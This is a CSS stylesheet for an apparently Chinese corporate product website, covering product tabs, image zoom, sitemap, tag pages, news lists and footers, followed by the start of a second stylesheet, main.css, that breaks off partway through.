.page-product-inquiry a:hover {
    opacity: .8;
}

@media (max-width: 990px) {
    .page-product-detail-effect {
        float: none;
        width: 100%;
        margin-bottom: 20px;
    }

    .page-product-detail-right {
        width: 100%;
        float: none;
    }
}

@media (max-width: 640px) {
    .product-detail-slick .slick-item {
        height: 65px;
    }

    .page-product-inquiry a {
        font-size: 12px;
    }

    .page-product-detail-right > h1 {
        font-size: 16px;
        margin-bottom: 15px;
    }
}

.product-detail-tab {
    margin-top: 50px;
}

.product-detail-tab .product-detail-tabli {
    border: 1px solid #eee;
    height: 40px;
    line-height: 38px;
}

.product-detail-tab .product-detail-tabli li {
    float: left;
    width: 20%;
    text-align: center;
    font-size: 14px;
    color: #2f2f2f;
    cursor: pointer;
    border-right: 1px solid #eee;
}

.product-detail-tab .product-detail-tabli li.on, .product-detail-tab .product-detail-tabli li:visited, .product-detail-tab .product-detail-tabli li:active {
    color: #f8bd01;
    position: relative;
}

.product-detail-tab .product-detail-tabli li.on:before, .product-detail-tab .product-detail-tabli li:visited:before, .product-detail-tab .product-detail-tabli li:active:before {
    content: '';
    position: absolute;
    left: -1px;
    right: -1px;
    bottom: -1px;
    top: -1px;
    border: 1px solid #f8bd01;
}

.product-detail-tab .product-detail-tabcon {
    padding: 15px 0;
}

.product-detail-tab .product-detail-tabcon img, .product-detail-tab .product-detail-tabcon p img {
    max-width: 100%;
    height: auto !important;
    width: auto !important;
}

@media (max-width: 768px) {
    .product-detail-tab .product-detail-tabli {
        height: 35px;
    }

    .product-detail-tab .product-detail-tabli li {
        font-size: 13px;
        line-height: 33px;
    }
}

@media (max-width: 420px) {
    .product-detail-tab .product-detail-tabli {
        height: 30px;
    }

    .product-detail-tab .product-detail-tabli li {
        font-size: 12px;
        line-height: 28px;
    }
}

/**
 * EasyZoom core styles
 */
.easyzoom {
    position: relative;
    /* 'Shrink-wrap' the element */
    display: inline-block;
    *display: inline;
    *zoom: 1; }

.easyzoom img {
    vertical-align: bottom;
}

.easyzoom.is-loading img {
    cursor: progress;
}

.easyzoom.is-ready img {
    cursor: crosshair;
}

.easyzoom.is-error img {
    cursor: not-allowed;
}

.easyzoom-notice {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 150;
    width: 10em;
    margin: -1em 0 0 -5em;
    line-height: 2em;
    text-align: center;
    background: #FFF;
    -webkit-box-shadow: 0 0 10px #888;
    box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
    position: absolute;
    z-index: 100;
    overflow: hidden;
    background: #FFF;
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    margin-left: 20px;
}

/* 站点地图样式 */
.xypg-sitemap .map_title {
    line-height: 40px;
    background-color: #f5f8fa;
    border: 1px solid #d6dbe1;
    text-indent: 20px;
    color: #666;
    border-bottom: 2px solid #ccc;
    font-size: 16px;
}

.xypg-sitemap .map_list {
    line-height: 30px;
    padding: 0 5px;
    margin-top: 8px;
    margin-bottom: 8px;
}

.xypg-sitemap .map_list a {
    padding: 4px;
    white-space: nowrap;
    font-size: 14px;
    color: #666;
}

.xypg-sitemap .map_list a:hover {
    text-decoration: none;
    color: #3b639f;
    padding: 4px;
}

.xypg-sitemap .map_list .layer1 {
    margin-bottom: 10px;
}

.xypg-sitemap .map_list h3 {
    border-bottom: 1px dashed #ccc;
    margin-bottom: 10px;
    line-height: 36px;
}

.xypg-sitemap .map_list h3 a {
    font-weight: normal;
}

.xypg-sitemap .map_list .layer2 a {
    color: #999;
}

.xypg-sitemap .map_list .layer2 a:hover {
    text-decoration: none;
    color: #3b639f;
}

/* 产品封面 */
.cover-item {
    margin-bottom: 20px;
    border-bottom: 3px double #ccc;
}

.cover-item a {
    display: block;
}

.cover-item .img {
    float: left;
    border: 1px solid #ddd;
    padding: 1px;
}

.cover-item .img img {
    width: 100%;
}

.cover-item .item-first {
    margin-bottom: 20px;
    position: relative;
}

.cover-item .item-first .img {
    width: 30%;
    margin-right: 20px;
}

.cover-item .item-first .wz {
    overflow: hidden;
}

.cover-item .item-first .wz h3 {
    font-size: 18px;
    color: #333;
    line-height: 2;
}

.cover-item .item-first .wz .info {
    font-size: 14px;
    line-height: 1.7;
    color: #666;
}

.cover-item .item-first .wz .more {
    width: 100px;
    line-height: 30px;
    color: #fff;
    background: #666666;
    font-size: 14px;
    text-align: center;
    position: absolute;
    right: 0;
    bottom: 0;
}

.cover-item .item-list a {
    margin-bottom: 10px;
}

.cover-item .item-list .img {
    float: none;
}

.cover-item .item-list h4 {
    font-size: 14px;
    color: #333;
    line-height: 30px;
    text-align: center;
}

@media (max-width: 768px) {
    .cover-item .item-first .img {
        margin-bottom: 10px;
        text-align: center;
        float: none;
        width: 100%;
    }

    .cover-item .item-first .wz .more {
        position: static;
        margin-top: 10px;
        display: block;
    }
}

/* 二级封面 */
.sort_a {
    overflow: hidden;
}

.sort_a .layer1 {
    padding: 15px 0px;
    border-bottom: 1px dashed #a7b8d4;
    position: relative;
    z-index: 1;
}

.sort_a .layer1 .img {
    float: left;
    padding: 5px;
    border: 1px solid #dddddd;
}

.sort_a .layer1 .img img {
    width: 191px;
    height: 153px;
}

.sort_a .layer1 .img_right {
    width: 560px;
    float: right;
}

.sort_a .layer1 .img_right h3 {
    font: bold 14px/36px "Microsoft YaHei";
}

.sort_a .layer1 .img_right span {
    line-height: 25px;
    display: block;
}

.sort_a .layer1 .pro_more {
    position: absolute;
    right: 0px;
    bottom: 15px;
    width: 110px;
    padding-left: 10px;
    height: 28px;
    line-height: 28px;
    background: #666666;
    color: #fff;
    font: bold 24px/24px "Microsoft YaHei";
}

.sort_a .layer1 .pro_more span {
    float: left;
}

.sort_a .layer1 .pro_more a {
    font: normal 12px/28px "Microsoft YaHei";
    color: #fff;
    padding-right: 15px;
    display: inline-block;
}

.sort_a .layer1 .pro_more a:hover {
    text-decoration: none;
    color: #faf104;
}

.sort_a .abb_product {
    padding-top: 15px;
    border: 1px dashed #a7b8d4;
    border-top: none;
}

.productcates {
    padding-top: 10px;
}

.catemore {
    color: #0080d9;
    margin-top: 6px;
    overflow: hidden;
    position: relative;
}

.catemore h2 {
    width: 360px;
    float: left;
    font: bold 15px/36px "Microsoft YaHei";
}

.catemore a {
    float: right;
    font: normal 14px/36px "Microsoft YaHei";
    color: #444444;
    padding-right: 28px;
}

.catemore a:hover {
    text-decoration: none;
    color: #0080d9;
}

.product-comment-list {
    position: relative;
    overflow: hidden;
}

#commentList li {
    padding: 10px 10px 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    overflow: hidden;
}

.user-column {
    width: 100px;
    float: left;
}

.user-column img {
    height: 50px;
    max-width: 50px;
    border-radius: 50%;
}

.user-name {
    color: #333;
    padding-top: 5px;
    display: block;
}

.comment-content {
    margin-left: 120px;
    overflow: hidden;
    position: relative;
}

.comment-stars i {
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/star-h.png) center no-repeat;
    display: none;
}

.comment-stars i.shows {
    display: inline-block;
}

.comment-stars span {
    position: absolute;
    right: 0;
    top: 5px;
    color: #999;
}

.comment-text {
    padding: 5px 0;
    line-height: 22px;
}

.comment-recovery {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px dashed #ddd;
    line-height: 22px;
    color: #888;
}

.comment-recovery span {
    color: #f90;
}

.no-content-icon {
    text-align: center;
    line-height: 50px;
    padding-top: 40px;
    color: #999;
}

.no-content-icon .iconfont {
    font-size: 60px;
}

/* 商品评论页面分页样式 */
.holder {
    margin: 15px 0;
    text-align: center;
}

.holder a {
    cursor: pointer;
    margin: 0 5px;
    display: inline-block;
    padding: 3px 12px;
    border: 1px solid #efefef;
    font-size: 12px;
    color: #333;
}

.holder a:hover {
    background-color: #222;
    color: #fff;
}

.holder a.jp-previous {
    margin-right: 15px;
}

.holder a.jp-next {
    margin-left: 15px;
}

.holder a.jp-current {
    color: #FF4242;
    font-weight: bold;
}

a.jp-current:hover {
    color: #FF4242;
    font-weight: bold;
}

.holder a.jp-disabled, a.jp-disabled:hover {
    color: #bbb;
}

.holder a.jp-current, a.jp-current:hover, .holder a.jp-disabled, a.jp-disabled:hover {
    cursor: default;
    background: none;
}

.holder span {
    margin: 0 5px;
}

/* 网站标签页面样式 */
.tagdescription {
    border: 1px solid #ccc;
    padding: 10px;
    font-size: 14px;
    line-height: 1.7;
    background: #efefef;
    margin-bottom: 20px;
    margin-top: 15px;
}

.tag-all a {
    background-color: #f2f2f2;
    color: #666;
    padding: 5px 8px;
    text-decoration: none;
    margin-right: 5px;
    margin-bottom: 10px;
    display: inline-block;
}

.tag-all a:hover {
    background-color: #ddd;
}

.tag-menu {
    border: 1px solid #efefef;
    border-radius: 5px;
    overflow: hidden;
}

.tag-menu li {
    list-style-type: none;
    text-align: center;
    line-height: 40px;
    padding: 0 20px;
    float: left;
}

.tag-menu li a {
    color: #666;
    font-size: 16px;
}

.tag-menu li a:hover {
    color: #f8bd01;
}

.tag-menu li.active a {
    color: #f8bd01;
}

.tag-notice {
    line-height: 40px;
    padding: 0 10px;
    margin-top: 10px;
}

.tag-item {
    padding: 15px 0;
    font-size: 14px;
    border-bottom: 1px solid #d6dbe1;
    margin-top: 10px;
    color: #666;
}

.tag-item span {
    color: #f8bd01;
}

.tag-category {
    margin-bottom: 20px;
}

.tag-category span {
    font-size: 16px;
    color: #000;
    display: inline-block;
}

.tag-category a {
    display: inline-block;
    line-height: 25px;
    padding: 0 15px;
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    color: #333;
    margin-right: 10px;
}

.tag-category a:hover {
    background: #f8bd01;
    color: #fff;
}

.tag-list-product li {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
}

.tag-list-product li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

.tag-list-product .tag-img {
    width: 220px;
    float: left;
    margin-right: 20px;
}

.tag-list-product .tag-img .img {
    display: block;
    border: 1px solid #e1e1e1;
}

.tag-list-product .tag-img .img img {
    width: 100%;
}

.tag-list-product .tag-wz {
    overflow: hidden;
}

.tag-list-product .tag-wz h1 {
    font-size: 16px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 5px;
}

.tag-list-product .tag-wz h1 a {
    color: #000;
}

.tag-list-product .tag-wz .tab-fenli p {
    width: 50%;
    float: left;
    font-size: 14px;
    color: #333;
    margin-bottom: 0;
}

.tag-list-product .tag-wz .tab-fenli .tag a {
    padding: 0 5px;
}

.tag-list-product .tag-wz .desp {
    font-size: 12px;
    line-height: 2;
    height: 48px;
    overflow: hidden;
    color: #666;
    margin: 5px 0;
}

@media (max-width: 768px) {
    .tag-list-product .tag-img {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }

    .tag-list-product .tag-img .img img {
        width: auto;
        max-width: 100%;
    }

    .tag-list-product .tag-wz .tab-fenli p {
        width: 100%;
        float: none;
    }
}

.xytag-title {
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    line-height: 40px;
    margin-bottom: 10px;
}

.xytag-recom-product ul {
    margin: 0 -1%;
}

.xytag-recom-product li {
    float: left;
    position: relative;
    width: 18%;
    margin: 0 1%;
    overflow: hidden;
}

.xytag-recom-product li img {
    width: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xytag-recom-product li .zz-bg {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.xytag-recom-product li .zz-bg h2 {
    position: absolute;
    z-index: 9;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    height: 30px;
    margin: auto;
}

.xytag-recom-product li:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.xytag-recom-product li:hover .zz-bg {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.input-box {
    position: relative;
}

.input-box .placeholder {
    position: absolute;
    z-index: 10;
    color: #999;
    top: 10px;
    font-size: 14px;
}

#message-form .input-box .placeholder, #job-detail-form .input-box .placeholder {
    top: 8px;
}

.x-header-right .input-box .placeholder {
    top: 5px;
    left: 50px !important;
}

.code-group .input-box {
    float: left;
    width: 32.29813665%;
}

.code-group .input-box #checkcode {
    float: none;
    width: 100%;
}

.fleex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.w1200 {
    max-width: 1230px;
    margin: 0 auto;
    padding: 0 -15px;
}

.flex {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}



.x-top {
    background: #121F44;
    font-size: 14px;
    height: 58px;
    line-height: 58px;
    color: #fff;
}

.hyz {
    color: #fff;
}

.hyr a {
    color: #fff;
}

.x-top2 {
    height: 80px;
    line-height: 80px;
}

.x-top2 .dlogo {
    height: 80px;
    line-height: 80px;
}

.x-top2 .nnav {
    width: 70%;
}

.so img {
    max-width: 56%;
}

.ss {
    display: none;
    position: absolute;
    right: 0;
    top: 80px;
    width: 238px;
    padding: 20px;
    border-radius: 20px;
    z-index: 999;
    background: rgb(255,179,0, 0.5);
}

.ss input {
    outline: none;
    line-height: 30px;
    width: 20%;
    background: none;
    border: 1px solid #fff;
    background: #fff;
    font-size: 13px;
    color: #1c4086;
    float: left;
}

.ss #keyword {
    padding-left: 5px;
    line-height: 30px;
    width: 80%;
    background: none;
    border: 1px solid #fff;
    outline: none;
    font-size: 13px;
    color: #fff;
    float: left;
}

.ss #keyword:-webkit-autofill {
    -webkit-text-fill-color: #fff !important;
    transition: background-color 5000s ease-in-out 0s;
}

.ss #keyword::placeholder {
    color: #fff;
}

.aboutz {
    width: 43%;
}

.aboutz .about_content {
    font-size: 16px;
    font-weight: 100;
    line-height: 40px;
    color: #242526;
    margin-top: 3vw;
}

.aboutz .abouta {
    width: 138px;
    height: 50px;
    display: block;
    font-size: 18px;
    font-weight: 100;
    color: #FFFFFF;
    text-align: center;
    line-height: 50px;
    background-color: #f8bd01;
    margin-top: 2vw;
}

.tybt {
    font-size: 2.1rem;
    position: relative;
}

.tybt:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -22px;
    width: 88px;
    height: 7px;
    background: #ffbb02;
}

.aboutr {
    width: 50%;
}

.aboutr img {
    width: 100%;
}

.c-product {
    background: #121e42 ;
    background-size: cover;
    padding: 6.04% 0;
}

.c-product .tybt {
    color: #fff;
}

.c-product-list {
    margin-top: 4vw;
}

.c-product-list li {
    width: 32%;
    background-color: #fff;
    text-align: center;
    margin-bottom: 1.5vw;
    padding: 2vw 0;
}

.c-product-list li .img {
    margin-top: 10px;
}

.c-product-list li .img img {
    width: 100%;
}

.c-product-list li h3 {
    margin-top: 2vw;
    text-align: center;
    font-size: 18px;
    line-height: 28px;
    font-weight: normal;
    color: #121f44;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.c-product-list li:hover h3 {
    color: #f8bd01;
}

.c-case {
    margin-top: 6vw;
}

.c-case-list {
    margin-top: 4vw;
}

.c-case-list li {
    width: 48%;
    background: #f3f2f7;
    margin-bottom: 2vw;
}

.c-case-list li .img {
    width: 42.8%;
    margin: 0;
}

.c-case-list li .img img {
    width: 100%;
}

.c-case-list li .liwz {
    width: 55%;
    padding-top: 3vw;
    padding-right: 12px;
    padding-left: 24px;
}

.c-case-list li .liwz h3 {
    font-size: 1rem;
    color: #000000;
    font-weight: normal;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.c-case-list li .liwz h4 {
    font-size: 14px;
    line-height: 28px;
    font-weight: normal;
    color: #000000;
    margin-top: 10px;
}

.c-news {
    margin-top: 2vw;
    padding-top: 4vw;
    padding-bottom: 2vw;
    background-color: #f1f1f3;
}

.c-news-list {
    margin-top: 4vw;
}

.c-news-list li {
    width: 48%;
    padding: 20px;
    background-color: #fff;
    margin-bottom: 2vw;
    transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
}

.c-news-list li:hover {
    background-color: #f8bd01;
}

.c-news-list li:hover a .lisz {
    color: #fff;
}

.c-news-list li:hover a .liyb {
    color: #fff;
}

.c-news-list li a {
    width: 100%;
    align-items: center;
}

.c-news-list li a .lisz {
    width: 18%;
    color: #d7d8dd;
    font-size: 3.6rem;
    text-align: center;
}

.c-news-list li a .liyb {
    color: #2a333c;
    width: 80%;
}

.c-news-list li a .liyb h3 {
    font-weight: normal;
    font-size: 18px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.c-news-list li a .liyb h4 {
    font-weight: normal;
    font-size: 12px;
    margin: 10px 0;
}

.c-news-list li a .liyb h5 {
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
}



.x-region .span {
    padding: 0 20px;
}

.x-layout-ewm img {
    width: 100%;
}

.x-layout-menu dl dt {
    font-size: 18px;
    color: #ffbb02;
}

.x-layout {
    background: none;
    background-color: #121e42;
    padding: 2vw 0;
}

.x-layout .fota {
    width: 20%;
}

.x-layout .fotb {
    padding-top: 2vw;
    width: 60%;
}

.x-layout .fotc {
    padding-top: 2vw;
    width: 15%;
}

.x-layout-desc {
    font-size: 14px;
    line-height: 20px;
}



.right_pcfl .xypg-left-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 2vw;
}

.right_pcfl .xypg-left-nav .first-nav-btn {
    display: none;
}

.right_pcfl .xypg-left-nav li:hover {
    background: #f3f8ff;
}

.right_pcfl .xypg-left-nav li {
    border: none;
}

.right_pcfl .xypg-left-nav li a {
    font-size: 18px;
}

.page-banner {
    position: relative;
}

.page-banner .nybt {
    position: absolute;
    width: 100%;
    top: 45%;
    z-index: 99;
    color: #fff;
    text-align: center;
}

.page-banner .nybt h3 {
    font-size: 2rem;
    text-align: center;
    display: none;
}

.tybtt dd {
    font-size: 25px;
    font-weight: normal;
    color: #ffbb02;
}

.tybtt dt {
    font-size: 14px;
    font-weight: normal;
    color: #a5a5a5;
}

.contlx {
    margin: 2vw 0;
    font-size: 16px;
    line-height: 28px;
}

.contlx2 ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    font-size: 16px;
    color: #777777;
    line-height: 28px;
}

.contlx2 ul li h3 {
    font-weight: normal;
    font-size: 16px;
}

.contlx3 {
    width: 100%;
    height: auto;
    display: block;
    margin-top: 2vw;
}

#container_map {
    height: 320px;
}

.bb {
    color: #ffbb02;
}

.c2 .c2z {
    width: 33.3%;
}

.c2 .c2z dd {
    font-size: 25px;
    font-weight: normal;
}

.c2 .c2z dt {
    font-size: 14px;
    font-weight: normal;
}

.c2 .c2r {
    width: 66.7%;
}

.c2 .c2r .c2wz {
    font-size: 15px;
    line-height: 36px;
}

.c2 .c2r .c2tw ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 3vw;
}

.c2 .c2r .c2tw ul li {
    width: 30%;
    text-align: center;
}

.c2 .c2r .c2tw ul li h3 {
    font-weight: normal;
    font-size: 15px;
    color: #666666;
    margin-top: 10px;
}

.c2 .c2r .c2tw ul li h4 {
    font-weight: normal;
    font-size: 12px;
    color: #A9A9A9;
    margin-top: 10px;
}

.c2 .c2z .tybt {
    margin-left: 40px;
}

.c3 {
    background: url(../images/38a0926f8fbbf676fd2d3ac4f004cf9dd9700dce.jpg) no-repeat top center;
    padding-top: 6vw;
    margin-top: 4vw;
}

.c3 .fleex .c3a {
    margin-left: 40px;
    width: 45%;
}

.c3 .fleex .c3a img {
    width: 100%;
}

.c3 .fleex .c3b {
    width: 46%;
    margin-right: 20px;
}

.c3 .fleex .c3b dd {
    font-size: 25px;
    font-weight: normal;
    color: #fff;
    margin-top: 4vw;
}

.c3 .fleex .c3b dt {
    font-size: 14px;
    font-weight: normal;
    color: #fff;
}

.c3 .fleex .c3b .zybz {
    margin-top: 3.5vw;
    color: #666666;
    font-family: 微软雅黑;
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
}

.c4 {
    margin-top: 3vw;
}

.c4 .tybt {
    margin-left: 40px;
}

.c4 .tybt dd {
    font-size: 25px;
    font-weight: normal;
}

.c4 .tybt dt {
    font-size: 14px;
    font-weight: normal;
}

.c4 ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 3vw;
}

.c4 ul li {
    width: 26%;
    text-align: center;
    box-shadow: 0 0 2px #dddee1;
    background: #fff;
    padding: 30px 20px;
}

.c4 ul li .img img {
    max-width: 100%;
}

.c4 ul li h3 {
    font-size: 18px;
    color: #666666;
    font-weight: normal;
    margin-top: 15px;
}

.c4 ul li h3 span {
    font-size: 14px;
    color: #999999;
}

.c4 ul li h4 {
    font-size: 16px;
    color: #888888;
    line-height: 24px;
    font-weight: normal;
    margin-top: 15px;
}

.c5 {
    background-color: #f8f8f8;
    padding: 3vw 0;
    margin-top: 3vw;
}

.sul {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.sul li {
    width: 25%;
    text-align: center;
}

.sbt {
    font-family: Impact;
    font-size: 3.6rem;
    letter-spacing: -1px;
    color: #007ec5;
}

.sbt .span1 {
    font-size: 1rem;
    font-style: normal;
    margin-left: 8px;
    color: #007ec5;
    font-weight: bold;
}

.sul li p {
    color: #666666;
    font-size: 16px;
}

.c6 {
    margin-top: 3vw;
}

.c6 .tybt {
    margin-left: 40px;
}

.c6 .tybt dd {
    font-size: 25px;
    font-weight: normal;
}

.c6 .tybt dt {
    font-size: 14px;
    font-weight: normal;
}

.c6 .hzgd {
    width: 80%;
    margin: 0 auto;
    margin-bottom: 0vw;
    margin-top: 3vw;
}

.c6 .hzgd .list {
    border: 1px solid #eee;
    border-radius: 6px;
}

.c6 .hzgd .list img {
    width: 100%;
}

.slick-slide {
    margin: 0 5px;
}

.slick-dots {
    text-align: center;
    margin-top: 15px;
}

.slick-dots li {
    display: inline-block;
    margin: 0 5px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #efefef;
    cursor: pointer;
}

.slick-dots li button {
    background: none;
    outline: none;
    border: none;
    font-size: 0;
}

.slick-dots li.slick-active {
    background-color: #007ec5;
}

.foot_nav li {
    float: left;
    width: 20%;
    text-align: center;
}

.foot_nav li a {
    font-size: 18px;
    color: #ffbb02;
    display: block;
    width: 100%;
    font-weight: 700;
}

.foot_nav li .x-nav-menu {
    width: 100%;
    margin-top: 1.43em;
}

.foot_nav li .x-nav-menu a {
    display: block;
    font-size: 14px;
    line-height: 2;
    color: rgba(255,255,255,.7);
    font-weight: normal
}

@media (max-width: 1230px) {
    .w1200 {
        padding: 0 15px;
    }

    .x-layout-contact {
        width: 120%;
    }
}

@media (max-width: 992px) {
    .page-wrap-left {
        display: block;
    }

    .right_pcfl {
        display: none;
    }

    .c-case-list li a {
        align-items: center;
    }

    .c-link {
        display: none;
    }

    .x-layout {
        display: none;
    }

    .tybtt {
        margin-left: 0 !important;
        margin: 0 auto !important;
        text-align: center;
    }

    .contlx2 ul li {
        width: 50%;
        margin-top: 10px;
    }

    .contlx2 ul li h3 {
        font-size: 14px;
    }

    .c2 .c2z {
        width: 100%;
    }

    .c2 .c2r {
        width: 100%;
    }

    .c2 .c2r .c2wz {
        margin-top: 20px;
    }

    .c3 {
        background-size: cover;
        padding-bottom: 3vw;
    }

    .c3 .fleex .c3a {
        width: 100%;
        margin-left: 0;
        text-align: center;
    }

    .c3 .fleex .c3a img {
        width: auto;
    }

    .c3 .fleex .c3b {
        width: 100%;
    }

    .c3 .fleex .c3b .zybz {
        color: #fff;
    }

    .c4 ul {
        justify-content: center;
    }

    .c4 ul li {
        width: 80%;
        margin-bottom: 10px;
    }

    .sul li {
        width: 48%;
        margin-bottom: 15px;
    }
}

@media (max-width: 768px) {
    .x-about {
        flex-wrap: wrap-reverse;
    }

    .aboutz {
        width: 100%;
        margin-top: 15px;
    }

    .aboutz .about_content {
        font-weight: 400;
    }

    .aboutz .abouta {
        font-size: 16px;
        width: 100px;
        height: 45px;
        line-height: 45px;
        font-weight: 400;
    }

    .aboutr {
        width: 100%;
    }

    .c-case-list li .liwz h3 {
        font-size: 16px;
    }

    .c-case-list li .liwz {
        padding-left: 0;
        padding-right: 0;
    }

    .c-case-list li .img {
        width: 40%;
    }

    .c-case-list li .liwz {
        width: 58%;
    }

    .c-case-list li .liwz h4 {
        line-height: 24px;
    }

    .tybt {
        font-size: 24px;
        margin-bottom: 40px;
    }

    .tybt:after {
        width: 45px;
        height: 4px;
    }

    .c-product-list li {
        width: 49%;
    }

    .c-case-list li {
        width: 100%;
    }

    .c-news-list li {
        width: 100%;
    }
}

@media (max-width: 640px) {
    .c-product-list li h3 {
        font-size: 16px;
    }
}

.product-detail-item .icon-qrcode {
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 20px;
}

.product-detail-item .icon-qrcode:after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon_spirit.png);
    background-repeat: no-repeat;
    position: absolute;
    left: calc(50% - 10px);
    top: calc(50% - 10px);
    background-position: 0 -21px;
    background-size: 200%;
}

.product-detail-item .qr-code {
    position: absolute;
    background: #fff;
    top: 50%;
    z-index: 9;
    left: 100px;
    padding: 10px;
    border: 1px solid;
    display: none;
    height: 122px;
    overflow: hidden;
    margin-top: -61px;
}

.x-footer .w1200 {
    align-items: center;
}

.x-footer-z {
    text-align: left;
}

.x-footer-r {
    text-align: left;
}

.smtg {
    display: inline-block;
    position: relative;
    width: 107px;
    height: 30px;
}

.smtg h3 {
    color: rgba(255, 255, 255, 0.5);
    background: url(../images/link.png) no-repeat 0 50%;
    text-indent: 10px;
    font-size: 14px;
    font-weight: normal;
    height: 30px;
    line-height: 30px;
}

.smtg p {
    position: absolute;
    bottom: 44px;
    width: 400%;
    left: -300%;
    display: none;
    padding: 10px 10px;
    background: rgb(62, 62, 62, 0.5);
}

.smtg p a {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    text-align: center;
    line-height: 1.5;
    margin: 0 5px;
}

/* 手机页脚 */
.footer3 {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #222;
}

.footer3 ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.footer3 ul li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    color: #ffffff;
    line-height: 50px;
    font-size: 0;
}

.footer3 ul li a {
    display: block;
    color: #ffffff;
}

.footer3 ul li .iconfont {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.footer3 ul li span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #ffffff;
}

@media (max-width: 768px) {
    body {
        padding-bottom: 50px;
    }

    .x-footer-r {
        display: none;
    }
}

.text-danger {
    color: red;
}

/* 友情链接 */

.c-link {
    margin-top: 30px;
    padding: 45px 0;
    font-size: 18px;
    color: #666666;
    line-height: 24px;
    padding-left: 14px;
    background: url(../images/68237ad476e5f1d8bf552687cd542f01899cf569.png) no-repeat left center;
}

.c-link .con {
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

.c-link span {
    cursor: pointer;
    display: block;
}

.c-link dd{
    width:calc(100% - 150px)
}

.c-link .sec {
    display: none;
    position: absolute;
    bottom: 100%;
    left: 0;
    background: rgba(0,0,0,.6);
    padding: 10px;
    min-width:120px;
    z-index: 999;
}

.c-link a {
    color: #2a333c;
    padding: 0 4px;
    font-size: 14px;
    line-height: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://www.gdchengzhuo.com/static/site/pc/css/main.css
body_size: 4990
content:
@charset "UTF-8";

/* 通用样式 */
p {
  margin: 0;
}


input,
textarea {
  border: none;
  outline: none;
  background-color: transparent;
}

img {
  vertical-align: middle;
}

.p1920 {
  width: 1920px;
  position: relative;
  left: 50%;
  margin-left: -960px;
}

.wd1200 {
  width: 1200px;
  margin: 0 auto;
}

.bw {
  width: 100%;
}

.clearfix::after {
  content: '';
  display: block;
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden;
}

.clearboth {
  height: 0px;
  line-height: 0px;
  overflow: hidden;
  clear: both;
  font-size: 0px;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.dfc {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.ovimg,
.ibw,
.miw,
.iml,
.imgbig {
  overflow: hidden;
}

.imgbig img {
  -webkit-transition: all ease .5s;
  -moz-transition: all ease .5s;
  -ms-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.imgbig:hover img {
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
}

.ovimg img {
  width: 100%;
  min-height: 100%;
}

.ibw img {
  width: 100%;
  height: auto;
}

.miw img {
  max-width: 100%;
  max-height: 100%;
}

.iml {
  text-align: center;
}

.iml img {
  transform: translateY(-2px);
  vertical-align: middle;
}

.bgmax {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
}

.bgmin {
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center top;
}

.fh {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

/**/
.flexed {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
